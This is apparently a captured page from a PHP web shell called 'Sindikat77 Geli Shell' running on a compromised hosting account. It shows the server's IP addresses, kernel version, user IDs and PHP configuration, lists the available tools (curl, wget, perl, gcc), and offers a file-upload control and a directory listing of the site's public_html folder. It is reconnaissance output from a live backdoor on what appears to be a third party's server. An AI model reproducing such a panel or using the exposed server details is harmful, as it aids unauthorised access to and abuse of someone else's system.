 Sindikat77 Geli Shell
Server: 216.246.46.43 | 124.108.54.66 (Your IP)
System: Linux priva230.spindns.com 4.18.0-553.16.1.lve.1.el8.x86_64 #1 SMP Mon Sep 23 20:16:18 UTC 2024 x86_64
User / Group: 5678 / 5681
Server Software: LiteSpeed
PHP Version: 8.1.33
Safe Mode: OFF
Disable Functions: NONE
Function: SQL: OFF | CURL: ON | WGET: ON | PERL: ON | PYTHON: OFF | GCC: ON | PKEXEC: OFF
Choose file
Path: ~/home/in384soluc/public_html/
Name Size
.github N/A
.grunt N/A
.phpstorm.meta.php N/A
.upgradenotes N/A
.well-known N/A
COPYRIGHT N/A
admin N/A
ai N/A
analytics N/A